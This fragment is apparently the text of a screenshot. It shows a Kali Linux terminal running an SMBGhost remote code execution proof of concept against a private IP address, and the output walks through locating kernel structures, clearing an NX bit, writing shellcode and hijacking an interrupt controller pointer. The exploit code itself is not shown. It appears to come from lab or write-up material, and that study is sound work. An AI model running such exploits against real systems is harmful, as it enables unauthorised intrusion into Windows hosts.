 (kali㉿kali)-[~/SMBGhost_RCE_PoC]
$ python3 exploit.py -ip 192.168.164.153
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7fb80000000
[+] found PML4 self-ref entry 1e9
[+] found HalpInterruptController at fffff7fb80001490
[+] found HalpApicRequestInterrupt at fffff805352c3bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff4fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...